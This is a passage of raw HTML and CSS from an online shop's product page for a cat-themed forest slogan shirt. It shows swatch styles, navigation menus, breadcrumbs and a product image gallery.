!important;}.tmhexcolor_22-4-231697320a538e36 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232697320a538fee .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233697320a53929b .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234697320a539504 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235697320a53974f .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-97686 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236697320a539b6e .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237697320a539e38 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238697320a53a0de .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239697320a53a35e .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240697320a53a5ed .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241697320a53a79b .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242697320a53a9b1 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243697320a53ab9d .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244697320a53ad67 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-97686 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-97686 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-97686 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933 active menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-97686" class="tm-has-options product type-product post-97686 status-publish first instock product_cat-animals product_tag-cat-shirt product_tag-mind-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1834338928">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1549308855">


	<div id="col-1276698437" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-1513938616">


	<div id="col-132360346" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/animals/">Animals</a><span class="separator"> / </span><span class="last">Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-1791220083" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/70WcfZjd-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-600x600.jpg" class="skip-lazy" alt="" title="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/KfFCGV43-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/0OT0KnZj-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/oAjsFzec-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/BdAXekLU-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
